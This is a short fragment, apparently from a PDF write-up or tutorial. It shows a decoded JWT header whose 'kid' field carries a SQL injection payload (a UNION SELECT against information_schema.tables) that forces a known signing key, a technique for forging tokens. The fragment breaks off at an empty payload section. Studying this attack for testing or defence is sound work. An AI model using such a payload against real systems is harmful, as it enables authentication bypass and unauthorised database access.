 HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"kid": "leonscott' union select 'Y3VyZQ==' from
information_schema.tables; --",
"alg": "HS256"
}
PAYLOAD: DATA
{